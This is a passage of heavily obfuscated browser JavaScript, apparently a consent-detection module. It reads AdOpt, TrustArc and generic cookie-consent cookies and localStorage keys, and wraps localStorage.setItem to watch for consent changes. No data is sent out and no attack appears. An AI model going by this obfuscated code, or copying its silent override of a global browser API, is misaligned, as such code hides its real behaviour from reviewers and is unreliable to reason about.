_0x578215=localStorage[_0x2a1522(0x28a,0x29e,0x38d,0x39d)+'em'](_0x35a148);if(_0x578215){this[_0x2a1522(0x534,0x237,0x436,0x44a)](_0x2a1522(0x2d0,0x6e,0x9d,0x28d)+_0x2a1522(-0x75,0x52,-0x1ae,0x52)+_0x2a1522(0x561,0x3a3,0x499,0x3c2)+_0x23aa79(0x874,0x796,0x7a2,0x5cb)+_0x23aa79(0x521,0x589,0x5c3,0x7d1)+_0x35a148+(_0x23aa79(0x6de,0x53f,0x670,0x5a1)+_0x23aa79(0x3c5,0x6b4,0x5ab,0x5d3)+'o'));try{const _0x588fb0=JSON[_0x2a1522(0x3ad,0xf4,0x2c8,0x224)](_0x578215),_0xcf60b6=_0x534e75[_0x2a1522(0x34c,0x568,0x4f9,0x462)](_0x588fb0[_0x2a1522(0x23d,0x161,0x158,0x2e4)+_0x2a1522(0x3d6,0x2b6,0x2c9,0x2c8)],!![])||_0x534e75['pxPoE'](_0x588fb0[_0x2a1522(-0xb9,0x5f,0xcb,0x124)+_0x2a1522(0x250,0x277,-0x112,0x13d)],!![])||_0x534e75['fEUjo'](_0x588fb0['perfo'+_0x2a1522(-0x1b2,0x13,0x19f,0xe)+'e'],!![]);this[_0x2a1522(0x627,0x5f0,0x321,0x44a)]((_0xcf60b6?'✅':'❌')+(_0x2a1522(0x354,-0x83,0x110,0x164)+'pt]\x20A'+_0x2a1522(0x464,0x35c,0x2f8,0x3ef)+_0x23aa79(0x5a4,0x7b9,0x64c,0x875)+_0x23aa79(0x6e0,0x6a9,0x59f,0x3f7)+_0x23aa79(0x963,0x908,0x84d,0x9cc)+_0x23aa79(0x553,0x30d,0x511,0x4b6)+':'),_0xcf60b6);const _0x596271={};return _0x596271[_0x23aa79(0x576,0x4ed,0x5a2,0x5da)+'e']=_0x2a1522(0x14e,0xbe,0x3d8,0x212)+_0x23aa79(0x45a,0x67a,0x539,0x357)+_0x23aa79(0x230,0x4e1,0x3fa,0x280),_0x596271[_0x2a1522(-0xa5,-0x90,-0x1c6,0x72)+'ed']=_0xcf60b6,_0x596271[_0x23aa79(0x77d,0x607,0x6a2,0x718)+'ls']=_0x588fb0,_0x596271;}catch(_0x14d0ca){}}}}catch(_0x2c6373){}const _0x4977d1=['[clas'+_0x2a1522(0x520,0x330,0x3b9,0x479)+'dopt-'+'\x22]',_0x534e75['TtPEs'],_0x534e75['uBOUt'],_0x534e75[_0x23aa79(0x957,0x66a,0x743,0x4ea)]];for(const _0x375ea3 of _0x4977d1){if(_0x534e75[_0x2a1522(0x119,0x183,0x275,0x128)](_0x534e75['jKRqE'],_0x534e75[_0x2a1522(0x362,0x300,0x362,0x17b)]))return this[_0x2a1522(0x234,0x278,0x346,0x44a)](_0x534e75['QVKkG']),null;else{const _0x2283f8=document[_0x2a1522(-0xc0,-0x51,0x3b5,0x178)+_0x2a1522(0x240,0x4cb,0x124,0x37d)+_0x2a1522(0x320,0x166,0x224,0x2c5)+'l'](_0x375ea3);for(const _0x22ef8c of _0x2283f8){if('NIGAq'==='NIGAq'){const _0x10c22f=_0x22ef8c[_0x23aa79(0x8ae,0x949,0x73a,0x59b)+'onten'+'t']?.[_0x23aa79(0x806,0x7a9,0x628,0x750)+'erCas'+'e']()||'',_0x588230=_0x10c22f[_0x2a1522(0x36c,-0xef,0x279,0x112)+'des'](_0x2a1522(-0xa,0x175,0x21c,0x1df)+'e')||_0x10c22f[_0x2a1522(0xe,0x93,0x2f8,0x112)+'des'](_0x23aa79(0x313,0x5bc,0x4fd,0x5d3)+'ar')||_0x10c22f['inclu'+'des'](_0x534e75[_0x23aa79(0x692,0x92b,0x7ee,0x8c0)])||_0x10c22f['inclu'+_0x23aa79(0x90a,0x5d1,0x77e,0x872)](_0x534e75['Nfimf'])||_0x10c22f['inclu'+_0x23aa79(0x6db,0x9b7,0x77e,0x5c5)](_0x534e75[_0x23aa79(0x22d,0x263,0x44f,0x419)]);if(_0x588230){const _0x415587=_0x534e75[_0x23aa79(0x5e0,0x52f,0x724,0x6eb)](_0x22ef8c[_0x23aa79(0x59f,0x352,0x3dc,0x402)+'tPare'+'nt'],null)&&window['getCo'+_0x23aa79(0x675,0x839,0x648,0x513)+_0x23aa79(0x738,0x867,0x718,0x633)+'e'](_0x22ef8c)[_0x2a1522(0xda,-0x191,0x29d,0x5c)+'ay']!==_0x534e75[_0x2a1522(0x107,0x8f,0x23f,0x207)]&&_0x534e75['sHNFb'](window[_0x2a1522(0x350,0x2cd,0x20b,0xfd)+_0x2a1522(0xb0,0x457,0x45b,0x276)+_0x23aa79(0x5f2,0x534,0x718,0x8b9)+'e'](_0x22ef8c)['visib'+_0x2a1522(0x31b,0x502,0x499,0x37e)],_0x534e75[_0x2a1522(-0x2,0x304,-0x11d,0x11b)]);if(_0x415587){this['_log']('⏳\x20[Ad'+'Opt]\x20'+_0x2a1522(0x79,0xd8,0x13a,0x1)+_0x23aa79(0x3a7,0x6dc,0x4f4,0x692)+_0x2a1522(-0x94,0x15,0x31,0x2d)+_0x2a1522(-0x9,0x344,0x412,0x1e3)+'ário\x20'+'ainda'+_0x2a1522(0x27b,0x237,0x2c7,0x400)+'inter'+'agiu');const _0x286670={};_0x286670[_0x2a1522(0xba,0x12e,0x2dc,0xc2)+_0x23aa79(0x74f,0xa1e,0x85a,0x81a)]=_0x375ea3,_0x286670[_0x23aa79(0x4ee,0x61f,0x3cd,0x55b)+'le']=!![];const _0x7b1653={};return _0x7b1653[_0x2a1522(0x38c,0x97,0x1d2,0x1d0)+'e']=_0x2a1522(0x428,0xcf,0xd9,0x212)+_0x23aa79(0x3b0,0x628,0x55f,0x3d6),_0x7b1653[_0x23aa79(0x547,0x3c4,0x444,0x63f)+'ed']=![],_0x7b1653[_0x23aa79(0x48a,0x59d,0x598,0x5de)+'ng']=!![],_0x7b1653[_0x2a1522(0x490,0x479,0x150,0x2d0)+'ls']=_0x286670,_0x7b1653;}}}else return this['_log'](_0x534e75[_0x2a1522(0x180,-0x7e,0x150,0x1bd)]),null;}}}return this['_log'](_0x534e75[_0x23aa79(0x4c4,0x511,0x67a,0x68d)]),null;}['liste'+'nAdOp'+'t'](_0x2ab1b8){const _0x4fe497={'guxQF':function(_0xf44c32,_0x596682){return _0xf44c32!==_0x596682;},'NzQMp':_0x12ad0e(0x69f,0x54b,0x550,0x6d3),'ufclW':'SETmD','eQrUx':_0x12ad0e(0x3a7,0x1a8,0x570,0x332),'lDKRP':_0x94482d(0x824,0xa0a,0x70a,0x760)+_0x94482d(0x434,0x3ab,0x1db,0x5a0)+'local'+_0x94482d(0x7b2,0x7a4,0x68e,0x594)+_0x94482d(0x71a,0x5ef,0x957,0x79a)+_0x12ad0e(0x6e5,0x628,0x5aa,0x5cc)+_0x94482d(0x631,0x6d2,0x556,0x754)+_0x94482d(0x823,0xa15,0xa2f,0x725)+_0x94482d(0x633,0x5e4,0x682,0x5f6),'kravm':function(_0x37e035,_0x38ce10){return _0x37e035(_0x38ce10);},'lAcUa':function(_0x4dd2f6,_0xf8441b,_0x360fe3){return _0x4dd2f6(_0xf8441b,_0x360fe3);},'lSjfb':'Adopt'+_0x12ad0e(0x802,0x5eb,0x80a,0x6c4)+'nt','BRtWh':function(_0x117a5b,_0x4906dc){return _0x117a5b!==_0x4906dc;},'aEpau':_0x12ad0e(0x68b,0x6eb,0x667,0x78b)+_0x94482d(0x434,0x386,0x640,0x556)+'Cooki'+_0x12ad0e(0x3e7,0x710,0x48c,0x4d0)+'ptCon'+'sent\x20'+_0x12ad0e(0x697,0x973,0x7a9,0x784)+_0x94482d(0x69e,0x8ac,0x664,0x73d),'XWfvR':'adopt'+_0x94482d(0x77b,0x88a,0x965,0x9d0)+_0x94482d(0x63a,0x42c,0x3f1,0x4b4),'JhVNG':_0x94482d(0x66f,0x5cc,0x5d5,0x74c)+_0x94482d(0x434,0x5d0,0x68a,0x38a)+_0x12ad0e(0x205,0x466,0x2ad,0x3bc)+_0x94482d(0x55b,0x305,0x5de,0x497)+'insta'+_0x94482d(0x422,0x385,0x52b,0x5c2)},_0xc1647a=[_0x4fe497[_0x94482d(0x6c9,0x74f,0x916,0x76c)],_0x4fe497['XWfvR'],'adopt'+_0x94482d(0x75d,0x87a,0x90c,0x9a3)+'nt'];window['addEv'+'entLi'+_0x12ad0e(0x9e1,0x5bc,0x6e4,0x7d6)+'r'](_0x94482d(0x690,0x48d,0x75c,0x6a6)+'ge',_0x406f4d=>{const _0x4ec1f0={};_0x4ec1f0['YeXJo']=_0xe7100(0x3c2,0x3d,0x235,0x3c9)+'eTrus'+_0xe7100(-0x3c,0x2fd,0x131,0x297)+'ro\x20ao'+'\x20adic'+_0xe7100(0x1d2,0x4dc,0x41c,0x61a)+_0x2ea537(0x8e,0x136,-0x118,0x359)+_0x2ea537(0x1f7,0x1e4,0x2a,0x44);function _0xe7100(_0x13ec42,_0x4fecb2,_0x32a3be,_0x27ade6){return _0x94482d(_0x32a3be- -0x322,_0x4fecb2-0xd6,_0x27ade6,_0x27ade6-0x1b3);}const _0xa96f61=_0x4ec1f0;function _0x2ea537(_0x4d846a,_0x40f599,_0x2ee120,_0x1407cf){return _0x94482d(_0x40f599- -0x4af,_0x40f599-0x17f,_0x4d846a,_0x1407cf-0x105);}if(_0xc1647a['inclu'+_0x2ea537(0xc5,0x2df,0x2a0,0x272)](_0x406f4d['key'])){if(_0x4fe497[_0xe7100(0x189,0x30,0x1f5,0x30a)](_0x4fe497[_0xe7100(0x13a,0x246,0xf3,-0x11c)],_0x4fe497[_0x2ea537(0x236,0x1bf,0x2fb,0xc)]))this['_log'](_0xe7100(0x74b,0x2ab,0x502,0x4b5)+'Opt]\x20'+_0xe7100(0x58a,0x504,0x490,0x47f)+_0xe7100(0x43d,0x31f,0x42b,0x20a)+'terad'+'o:',_0x406f4d['key']),_0x2ab1b8(this[_0x2ea537(0x3da,0x365,0x1e2,0x43b)+_0xe7100(0x64d,0x511,0x418,0x43e)]());else try{return _0x2656af[_0xe7100(0x501,0x4a6,0x30d,0x235)+_0xe7100(0x25f,0x4c2,0x3f3,0x303)][_0xe7100(0x356,0x306,0x268,0xee)+_0x2ea537(0x36f,0x13d,0x281,0x38a)+'hange'+'d'](()=>{function _0x35c055(_0x385ddc,_0x136864,_0x403b2b,_0x5f169b){return _0x2ea537(_0x385ddc,_0x403b2b-0x302,_0x403b2b-0xd2,_0x5f169b-0xbf);}function _0x2fada4(_0xdfcf54,_0x153230,_0x197e43,_0x1444d6){return _0x2ea537(_0x197e43,_0x1444d6- -0x126,_0x197e43-0x153,_0x1444d6-0xcf);}this[_0x2fada4(0x1b6,0x176,0x1ca,0x257)](_0x2fada4(-0x204,0x75,0xe4,-0x110)+'eTrus'+'t]\x20Co'+_0x2fada4(-0x375,0x81,-0x322,-0x1ba)+_0x35c055(0x5eb,0x637,0x4b4,0x48f)+'o\x20alt'+_0x2fada4(-0x5a,0x19f,0xbd,-0xad)),_0x26b4ba(this[_0x2fada4(0x1de,0x146,0x12c,0x23f)+_0x35c055(0x69d,0x506,0x482,0x6d4)+'ust']());}),!![];}catch(_0x4da49a){this['_log'](_0xa96f61['YeXJo'],_0x4da49a);}}});const _0x267b95=localStorage[_0x12ad0e(0x365,0x4b1,0x425,0x37f)+'em']['bind'](localStorage),_0x53ab28=this;function _0x12ad0e(_0x2879db,_0x165183,_0x3fb396,_0x450e1f){return _0x4898b9(_0x165183,_0x165183-0xac,_0x3fb396-0xd9,_0x450e1f-0x447);}localStorage[_0x12ad0e(0x486,0x227,0x3b0,0x37f)+'em']=function(_0x4eb17d,_0x2c0dbb){const _0x44a514={};_0x44a514[_0x3bce46(0x3da,0x6a6,0x498,0x56c)]=function(_0x4ea7ce,_0x556854){return _0x4ea7ce===_0x556854;};function _0x3bce46(_0x104868,_0x55e23c,_0x97574d,_0x17ac31){return _0x94482d(_0x17ac31- -0x137,_0x55e23c-0x91,_0x104868,_0x17ac31-0x1a5);}_0x44a514['mhpiR']=_0x4a34e4(0x7e,0x2bc,0x87,0x301)+_0x4a34e4(0x1e2,0x211,0x46a,0x4d)+'age';const _0x4c49f6=_0x44a514;function _0x4a34e4(_0x5b0dca,_0x281cf2,_0x25d482,_0x695b16){return _0x94482d(_0x281cf2- -0x338,_0x281cf2-0xbf,_0x5b0dca,_0x695b16-0x19b);}if(_0x4fe497['guxQF']('tqXjk',_0x4fe497[_0x4a34e4(0x400,0x246,0x483,0x45e)])){this['_log']('✅\x20[Ad'+_0x4a34e4(0x130,0xfc,-0x99,0x26c)+_0x4a34e4(0x488,0x46c,0x38e,0x60f)+_0x4a34e4(0x376,0x47a,0x697,0x547)+_0x3bce46(0x264,0x321,0x425,0x49c)+_0x307aa0+('\x20enco'+'ntrad'+'o'));try{const _0x9a6bb7=_0x131ffa['parse'](_0x457973),_0x15467b=_0x4c49f6[_0x4a34e4(0x4f5,0x36b,0x4c3,0x3c5)](_0x9a6bb7[_0x4a34e4(0x215,0x38e,0x36c,0x4f6)+_0x4a34e4(0x4d2,0x372,0x486,0x321)],!![])||_0x4c49f6[_0x4a34e4(0x3a2,0x36b,0x4da,0x2bc)](_0x9a6bb7['stati'+_0x4a34e4(0x409,0x1e7,0x11e,0x37a)],!![])||_0x4c49f6[_0x3bce46(0x442,0x31e,0x57a,0x56c)](_0x9a6bb7['perfo'+_0x4a34e4(-0xd3,0xb8,0x4d,0x141)+'e'],!![]);this[_0x4a34e4(0x3c8,0x4f4,0x4c0,0x57b)]((_0x15467b?'✅':'❌')+('\x20[AdO'+_0x4a34e4(0x339,0x4f3,0x6b3,0x48e)+_0x4a34e4(0x6ae,0x499,0x5b8,0x5a6)+'ics\x20v'+_0x3bce46(0x489,0x4e9,0x4af,0x478)+_0x3bce46(0x75d,0x86d,0x606,0x726)+'orage'+':'),_0x15467b);const _0x3f5931={};return _0x3f5931[_0x3bce46(0x3f6,0x374,0x289,0x47b)+'e']=_0x4c49f6[_0x3bce46(0x49f,0x649,0x78d,0x6d1)],_0x3f5931[_0x4a34e4(0x191,0x11c,-0xf2,0x1ce)+'ed']=_0x15467b,_0x3f5931[_0x4a34e4(0x238,0x37a,0x137,0x52b)+'ls']=_0x9a6bb7,_0x3f5931;}catch(_0x30099d){}}else _0x267b95(_0x4eb17d,_0x2c0dbb),_0xc1647a[_0x3bce46(0x3a3,0x445,0x23a,0x3bd)+_0x3bce46(0x5d7,0x551,0x54b,0x657)](_0x4eb17d)&&(_0x53ab28[_0x3bce46(0x8c1,0x7dc,0x7f9,0x6f5)](_0x4fe497['lDKRP'],_0x4eb17d),_0x4fe497['kravm'](clearTimeout,_0x53ab28[_0x3bce46(0x83c,0x7ad,0x6d9,0x66f)+_0x3bce46(0x82c,0x555,0x7b1,0x60a)+_0x4a34e4(0x16c,0x98,0x25,-0x9a)+_0x3bce46(0x371,0x435,0x382,0x467)]),_0x53ab28[_0x3bce46(0x454,0x431,0x803,0x66f)+_0x4a34e4(0x2e8,0x409,0x594,0x490)+'ageTi'+'meout']=_0x4fe497[_0x3bce46(0x39e,0x535,0x2d2,0x4cc)](setTimeout,()=>{function _0x3878c9(_0xc3da44,_0x2955d0,_0x9b4dbd,_0x2cf562){return _0x3bce46(_0x9b4dbd,_0x2955d0-0x16d,_0x9b4dbd-0x30,_0x2cf562- -0x303);}function _0x4235f0(_0x35dd0b,_0x8c4bde,_0x3b4e5e,_0x519b62){return _0x3bce46(_0x35dd0b,_0x8c4bde-0x154,_0x3b4e5e-0xe0,_0x8c4bde- -0x3dd);}_0x2ab1b8(_0x53ab28[_0x4235f0(0x3f1,0x300,0x525,0xad)+_0x3878c9(0x27b,0x48f,0x519,0x300)]());},0x8e2+-0x22bd+0x1*0x1a3f));};let _0x48347e=this['_getC'+_0x12ad0e(0x753,0x691,0x661,0x6a4)](_0x12ad0e(0x49f,0x4e6,0x279,0x422)+_0x94482d(0x75d,0x985,0x556,0x9a0)+'nt');function _0x94482d(_0x4d15ca,_0x5ef3a4,_0x3691a6,_0x341cfc){return _0x4898b9(_0x3691a6,_0x5ef3a4-0x103,_0x3691a6-0xe0,_0x4d15ca-0x4e0);}return _0x4fe497[_0x12ad0e(0x4bd,0x67d,0x370,0x56a)](setInterval,()=>{const _0x4e817e=this['_getC'+_0x30d5ef(0x566,0x7c8,0x842,0x73e)](_0x4fe497[_0x578843(0x3d7,0x41a,0x48f,0x419)]);function _0x578843(_0x1edc73,_0x4cace2,_0x3693c8,_0x58fb7b){return _0x12ad0e(_0x1edc73-0x42,_0x4cace2,_0x3693c8-0x61,_0x58fb7b- -0x217);}function _0x30d5ef(_0x5e4ae7,_0xeae10d,_0x1d55f7,_0x31ae0d){return _0x12ad0e(_0x5e4ae7-0x1ed,_0xeae10d,_0x1d55f7-0x19f,_0x31ae0d-0x9a);}_0x4fe497[_0x30d5ef(0x60c,0x747,0x3fb,0x5f4)](_0x4e817e,_0x48347e)&&(_0x48347e=_0x4e817e,this[_0x30d5ef(0x8e3,0x8de,0x970,0x82d)](_0x4fe497['aEpau']),_0x2ab1b8(this[_0x578843(0x34a,0x4be,0x642,0x564)+_0x578843(0x6a9,0x4ec,0x390,0x48a)]()));},-0x388*0x7+0xfef+-0x7*-0x25f),this[_0x94482d(0x82c,0x992,0x9ab,0x9a4)](_0x4fe497[_0x94482d(0x466,0x285,0x290,0x247)]),!![];}['check'+_0x95eb8e(-0x9b,0x97,0x6f,0x1e4)+_0x4898b9(-0x23a,0x12a,-0xd0,0x3)+_0x4898b9(0x41b,0x30e,0x46a,0x253)](){const _0x23bc9d={};function _0x4be41e(_0x2c9483,_0x56f655,_0x429c7c,_0x7cfc3c){return _0x95eb8e(_0x2c9483-0x17e,_0x56f655-0xb4,_0x56f655-0x3e0,_0x2c9483);}_0x23bc9d[_0x48b710(0x328,0x286,0x317,0x1ce)]='cooki'+'econs'+_0x4be41e(0x607,0x524,0x690,0x506),_0x23bc9d['GQidO']=_0x48b710(0x351,0x2f5,0x1d4,0x11d)+_0x48b710(0x62,0x35e,0x6,0x1e0)+_0x48b710(0x16e,0x2f2,0x2c5,0x1d5)+'ces',_0x23bc9d[_0x48b710(0x121,0x347,0x1af,0x208)]='cooki'+'e_set'+_0x4be41e(0x55b,0x38b,0x3be,0x4aa),_0x23bc9d[_0x4be41e(0x84f,0x5f6,0x605,0x40c)]=_0x4be41e(0x378,0x562,0x649,0x5ca)+'conse'+'nt',_0x23bc9d[_0x4be41e(0x6ae,0x6ec,0x53e,0x7db)]='gdpr',_0x23bc9d[_0x4be41e(0x4fd,0x2fc,0x34c,0x27a)]=_0x48b710(0x3d2,0x11f,0x3db,0x314)+_0x48b710(0x231,0x282,0xb0,0x67)+_0x48b710(0x1ef,0x29d,0x1cf,0x28f),_0x23bc9d[_0x48b710(0x217,0x325,0x21f,0x1db)]=_0x4be41e(0x222,0x2db,0x2e3,0x198)+_0x4be41e(0x3ca,0x35b,0x428,0x14d)+'nt',_0x23bc9d['hnDWD']='gener'+_0x48b710(-0x145,0x5a,0x105,-0x8)+_0x48b710(-0x6c,0x1e4,0x255,0x2a);const _0x22fba6=_0x23bc9d;this['_log'](_0x4be41e(0x301,0x3e1,0x5bc,0x4c2)+_0x4be41e(0x75e,0x6cf,0x8a3,0x49b)+_0x4be41e(0x291,0x418,0x34c,0x509)+'ifica'+_0x4be41e(0x500,0x6fd,0x50d,0x503)+_0x4be41e(0x688,0x627,0x5bf,0x865)+'s\x20com'+_0x4be41e(0x3cb,0x4fb,0x39d,0x572)+'.');function _0x48b710(_0x38736c,_0x449a39,_0x3fe4fc,_0xc52be3){return _0x4898b9(_0x38736c,_0x449a39-0x2a,_0x3fe4fc-0x53,_0xc52be3-0x3c);}const _0x53c47b=[_0x22fba6[_0x48b710(0x374,0x242,0xd1,0x1ce)],_0x4be41e(0x698,0x4ab,0x56d,0x353)+_0x4be41e(0x8c0,0x6d9,0x6f2,0x921)+'sent',_0x4be41e(0x546,0x4ab,0x27b,0x57f)+_0x48b710(-0x71,0x183,0x1fd,0x110)+_0x48b710(0x2e0,0x127,0x337,0x2ef),_0x48b710(-0xab,0x1d1,0x1ac,-0x33)+'nt',_0x48b710(0x1a6,0xe,0x35b,0x11d)+_0x4be41e(0x531,0x608,0x5a3,0x591)+'ice',_0x22fba6['GQidO'],_0x22fba6[_0x4be41e(0x359,0x596,0x708,0x3f9)],_0x22fba6['HlBuC'],_0x22fba6[_0x48b710(0x291,0x50f,0x163,0x35e)],'priva'+_0x48b710(0x1f1,0x74,0x1ca,-0x10)+_0x4be41e(0x2c8,0x305,0x408,0x3ca),_0x22fba6[_0x48b710(0x1b,0x63,-0x186,-0x92)],_0x4be41e(0x262,0x4ab,0x32d,0x5a9)+_0x48b710(0x3,-0x141,0x1d4,0x9a)+'cepte'+'d',_0x22fba6[_0x4be41e(0x6fa,0x569,0x404,0x6dd)],_0x4be41e(0x2a6,0x3e9,0x1a2,0x3ba)+_0x4be41e(0x1cd,0x3b8,0x191,0x443),_0x4be41e(0x29b,0x4ab,0x6bd,0x3b1)+_0x4be41e(0x261,0x425,0x5b3,0x377)+_0x4be41e(0x46d,0x675,0x703,0x7fa)+_0x4be41e(0x61d,0x67d,0x7e4,0x630)];for(const _0x41b269 of _0x53c47b){const _0x36aace=this[_0x48b710(0x15e,0x1ac,0x44a,0x2dc)+'ookie'](_0x41b269);if(_0x36aace){this[_0x48b710(0x1d4,0x16d,0x32e,0x388)](_0x4be41e(0x569,0x4d2,0x4c6,0x582)+_0x48b710(0x1c0,0xe7,0x360,0x341)+']\x20Coo'+_0x4be41e(0x2a7,0x2c1,0x311,0x1f8)+_0x48b710(-0x130,-0x15e,-0xa8,0x4f)+'rado:'+'\x20'+_0x41b269+_0x4be41e(0x302,0x4c0,0x5e1,0x3c5)+_0x36aace[_0x48b710(-0xc2,0xcc,0x119,-0x68)+'ring'](0x8c1+-0xdf3*-0x2+-0x1*0x24a7,-0x1da9+0x1d*-0x148+0x49*0xeb));const _0x13a5bb=this[_0x48b710(0x2bd,0x2a9,0x2a1,0xbf)+'eGene'+_0x48b710(0xf2,0x165,0x19a,0x277)+_0x4be41e(0x2e8,0x305,0x1d7,0x4ba)](_0x36aace);if(_0x13a5bb!==null)return this['_log']((_0x13a5bb?'✅':'❌')+('\x20[Gen'+_0x4be41e(0x755,0x666,0x848,0x5fe)+_0x48b710(0x221,0x59e,0x1e7,0x3cc)+'ytics'+_0x4be41e(0x4e4,0x52e,0x466,0x3c6)+_0x48b710(0x24f,0x235,0x149,0x11d)+'e\x20')+_0x41b269+':',_0x13a5bb),{'source':_0x22fba6[_0x4be41e(0x61f,0x515,0x6e2,0x315)],'granted':_0x13a5bb,'details':{'cookieName':_0x41b269,'value':_0x36aace[_0x48b710(-0x221,0x11f,0x15e,-0x68)+_0x48b710(0x35b,0x16f,0x94,0x202)](0xc3c+-0x1fc3+0x1*0x1387,-0x166b+0x17*-0x2+-0x217*-0xb)}};}}return this[_0x48b710(0x5d0,0x521,0x374,0x388)](_0x48b710(-0x15b,-0x24a,0x13e,0x8)+'neric'+_0x4be41e(0x740,0x5c3,0x59d,0x5b5)+_0x4be41e(0x7d0,0x6c0,0x797,0x4fe)+'ookie'+_0x4be41e(0x86a,0x61c,0x580,0x645)+_0x48b710(0x344,-0x50,0x380,0x1f0)+'ontra'+'do'),null;}[_0x4898b9(0x49e,0x538,0x2e6,0x334)+_0x95eb8e(-0x24,0x94,0x6f,-0x77)+_0x95eb8e(0x80,0x46b,0x22a,0x453)+_0x4898b9(-0x165,0x79,-0xd1,-0x4e)+_0x4898b9(-0x9c,0x286,0x146,0x195)](){const _0xdba756={};_0xdba756[_0x53db5b(0xb3,0x143,0x2db,-0x2)]=_0x53db5b(0x4d1,0x31c,0x22a,0x3f8)+_0x53db5b(0x1d1,0x30f,0xee,0x14e)+'sent',_0xdba756[_0x53db5b(0x530,0x3de,0x574,0x508)]=_0x53db5b(0x18f,0x31c,0x543,0x410)+_0x27eed7(0x4ee,0x4b5,0x379,0x3fb)+_0x53db5b(0x492,0x395,0x205,0x59c),_0xdba756['EyMyA']=_0x53db5b(0x3db,0x1cc,0x118,-0x76)+'nt',_0xdba756[_0x27eed7(0x294,0xac,0x29d,0x223)]=_0x27eed7(0x4bd,0x6c2,0x470,0x464)+_0x53db5b(0x45,0x1cc,0x261,0x5)+'nt',_0xdba756[_0x27eed7(0x408,0x4c1,0x649,0x746)]=_0x27eed7(0x408,0x6d9,0x4e9,0x40a)+_0x27eed7(0x5bd,0x323,0x4d7,0x6ef)+_0x53db5b(0x37c,0x530,0x5a2,0x556)+_0x53db5b(0x34,0x1bd,-0x38,0x288);function _0x27eed7(_0x35f7d6,_0x33bdb8,_0x40197f,_0x3aa418){return _0x4898b9(_0x35f7d6,_0x33bdb8-0x1a2,_0x40197f-0x184,_0x40197f-0x2d8);}_0xdba756[_0x53db5b(0x4ea,0x399,0x331,0x5a5)]=_0x27eed7(0x4f9,0x447,0x2a4,0x2f2)+'neric'+_0x27eed7(0x3da,0x6ca,0x4d1,0x6e4)+'hum\x20l'+_0x53db5b(0x2f,0x20f,0x14a,0x415)+_0x53db5b(0x478,0x281,0x440,0x499)+_0x53db5b(0x11c,0x1e5,0x42a,0x124)+_0x27eed7(0x3a7,0x2c3,0x373,0x49d)+_0x53db5b(0x219,0x3e8,0x62d,0x3ff)+'ado';const _0x22c5a8=_0xdba756;this[_0x53db5b(0x515,0x587,0x6b7,0x6f3)](_0x27eed7(0x31a,0x126,0x2ef,0x443)+_0x27eed7(0x71f,0x618,0x5dd,0x59f)+_0x27eed7(0x502,0x271,0x326,0x261)+_0x53db5b(0x51d,0x47a,0x681,0x676)+_0x27eed7(0x3e9,0x219,0x383,0x592)+_0x27eed7(0x3cb,0x2e4,0x2ac,0x6b)+_0x27eed7(0x3fc,0x44c,0x31e,0x123)+_0x27eed7(0x4f5,0x2e4,0x30a,0x238));function _0x53db5b(_0x138498,_0x397845,_0x4e2076,_0x445110){return _0x4898b9(_0x138498,_0x397845-0xbb,_0x4e2076-0x141,_0x397845-0x23b);}const _0x2d0cca=[_0x22c5a8['NgBcK'],_0x22c5a8[_0x53db5b(0x43c,0x3de,0x62a,0x404)],_0x27eed7(0x24c,0x5aa,0x3b9,0x449)+_0x53db5b(0x70e,0x54a,0x6dd,0x627)+_0x53db5b(0x3ed,0x4ee,0x497,0x319),_0x22c5a8[_0x27eed7(0x88c,0x6cc,0x637,0x535)],_0x22c5a8['nUgUO'],_0x22c5a8[_0x53db5b(0x575,0x5ac,0x736,0x35b)],'accep'+_0x53db5b(0x467,0x4bd,0x54f,0x708)+'okies',_0x53db5b(0x21a,0x31c,0x423,0x371)+_0x27eed7(0x6f4,0x407,0x569,0x31d)+_0x53db5b(0x144,0x395,0x4a0,0x4a8),'user_'+_0x27eed7(0x118,0x13f,0x269,0x408)+'nt',_0x27eed7(0x1b3,0x614,0x3fa,0x378)+_0x53db5b(0x5db,0x3c1,0x2cd,0x3c9)+'s'];for(const _0xc51b42 of _0x2d0cca){try{const _0x56713e=localStorage[_0x27eed7(0x444,0x38f,0x577,0x71a)+'em'](_0xc51b42);if(_0x56713e){this[_0x53db5b(0x6e8,0x587,0x6f7,0x54e)]('✅\x20[Ge'+'neric'+']\x20loc'+_0x53db5b(0x29d,0x1ed,0x422,0x209)+_0x27eed7(0x29a,0x581,0x4d0,0x3d3)+_0x27eed7(0x500,0x604,0x507,0x36e)+'trado'+':\x20'+_0xc51b42);const _0x3f490a=this[_0x27eed7(0x557,0x48f,0x35b,0x176)+'eGene'+_0x27eed7(0x36f,0x560,0x513,0x3e7)+_0x53db5b(0x2b1,0x176,0x3a7,0x304)](_0x56713e);if(_0x3f490a!==null)return this['_log']((_0x3f490a?'✅':'❌')+(_0x27eed7(0x3d5,0x45e,0x619,0x503)+_0x27eed7(0x388,0x79d,0x574,0x792)+_0x53db5b(0x406,0x5cb,0x3dd,0x652)+_0x27eed7(0x130,0x1ab,0x220,0x332)+_0x53db5b(0x4ca,0x39f,0x5c9,0x445)+'local'+'Stora'+_0x27eed7(0x3f0,0x2c0,0x3cb,0x3b6))+_0xc51b42+':',_0x3f490a),{'source':_0x53db5b(0x179,0x18c,0xd2,0xe7)+_0x53db5b(0x36f,0x5c3,0x74b,0x456)+'orage','granted':_0x3f490a,'details':{'key':_0xc51b42,'value':_0x56713e[_0x27eed7(0xd8,0x340,0x234,0x2d2)+_0x53db5b(0x57d,0x401,0x61e,0x3fe)](-0x19d0+-0x1e16+0x1*0x37e6,0x214e+0x3e9+-0x359*0xb)}};}}catch(_0x3f18e8){}}return this['_log'](_0x22c5a8['pmwqP']),null;}[_0x95eb8e(0x3c2,0x1ce,0x31e,0x190)+_0x95eb8e(0x182,0x149,0x6f,0x6f)+_0x95eb8e(0x2f7,0x4c0,0x2f7,0x2fb)](){const _0x745f5a={'PmYff':_0x4f9057(-0x20f,-0x319,-0xec,-0x1f7)+'F]\x20Ev'+_0x57a761(0x654,0x633,0x6e2,0x69c)+_0x57a761(0x6ec,0x6c2,0x69e,0x8ec)+'dança'+_0x57a761(0x7b3,0x787,0x91b,0x919)+_0x57a761(0x593,0x64f,0x40c,0x368)+':','cAcad':function(_0x1b029f,_0x27e89e){return _0x1b029f(_0x27e89e);},'LEUKv':function(_0x4f3b60,_0x452a9e,_0x377c3f){return _0x4f3b60(_0x452a9e,_0x377c3f);},'lRFqZ':'✅\x20Usa'+_0x57a761(0x70e,0x4b5,0x548,0x4cf)+_0x4f9057(-0x18d,-0x197,0xa6,-0x3a2)+_0x4f9057(0x7a,-0xf3,-0x1e0,0x2a4)+_0x57a761(0x7d2,0x82f,0x5f7,0x5ab),'uvIEb':function(_0x275946,_0x25484d){return 